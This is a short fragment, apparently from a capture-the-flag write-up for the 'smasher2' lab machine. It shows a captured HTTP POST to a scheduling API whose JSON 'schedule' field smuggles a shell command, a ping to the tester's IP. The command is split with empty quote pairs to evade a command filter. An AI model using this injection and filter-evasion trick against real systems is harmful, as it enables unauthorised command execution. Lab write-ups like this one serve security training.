 Request
Raw Params Headers Hex
POST /api/fe61e023b3c64d75b3965a5dd1a923e392c8baeac4ef870334fcad98e6b264f8/job HTTP/1.1
Host: wonderfulsessionmanager.smasher2.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/json
Connection: close
Cookie:
session=eyJpZCI6eyIgYiI6IlpEazNPVEl4TkdVellUTTROVEkwWkRrellqZzJNakl5WmpCbFlqQTVNVFl5WVRjM1pEUTJPUT09In19.XZ
4ukg.1vSvmHj98c_clGxhGgfApdPBTGc
Upgrade-Insecure-Requests: 1
Content-Length: 57
{"schedule":"p''in''g'' -''c ''4 ''1''0.''1''0.14.1''73"}